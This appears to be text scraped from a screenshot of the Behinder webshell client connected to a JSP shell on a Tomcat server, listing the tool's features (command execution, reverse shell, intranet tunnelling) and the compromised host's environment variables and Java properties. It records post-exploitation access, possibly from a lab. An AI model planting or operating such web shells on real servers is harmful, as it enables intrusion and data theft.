 http://172.16.222.51:8080/shell/shell.jsp
URL: http://172.16.222.51:8080/shell/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
TOMCAT_VERSION=8.0.43
OPENSSL_VERSION=1.1.0e-1
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.0.43/bin/apache-tomcat-8.0.43.tar.gz
JAVA_HOME=/usr/lib/jvm/java-7-openjdk-amd64/jre
JAVA_DEBIAN_VERSION=7u121-2.6.8-2~deb8u1
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42
47309207D818FFD8DCD3F83F1931D684307A10A5 541FBE7D8F78B25E055DDEE13C370389288584E7
61B832AC2F1C5A90F0F9B00A1C506407564C17A3 713DA88BE50911535FE716F5208B0AB1D63011C7
79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE
A27677289986DB50844682F8ACB77FC2E86E29AC A9C5DF4D22E99998D9875A5110C01C5A2F6059E7
DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE
F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
HOSTNAME=4a4fcd1f4ccb
CATALINA_HOME=/usr/local/tomcat
PWD=/usr/local/tomcat
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
HOME=/root
TOMCAT_MAJOR=8
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.0.43/bin/apache-tomcat-8.0.43.tar.gz.asc
JAVA_VERSION=7u121
LD_LIBRARY_PATH=/usr/local/tomcat/native-jni-lib
LANG=C.UTF-8
JRE系统属性:
java.runtime.name = OpenJDK Runtime Environment
java.protocol.handler.pkgs = org.apache.catalina.webresources
sun.boot.library.path = /usr/lib/jvm/java-7-openjdk-amd64/jre/lib/amd64
java.vm.version = 24.121-b00
shared.loader =
java.vm.vendor = Oracle Corporation
java.vendor.url = http://java.oracle.com/
path.separator = :
tomcat.util.buf.StringCache.byte.enabled = true
java.util.logging.config.file = /usr/local/tomcat/conf/logging.properties
java.vm.name = OpenJDK 64-Bit Server VM
目录加载成功 冰蝎 v3.0 Beta 5 By rebeyond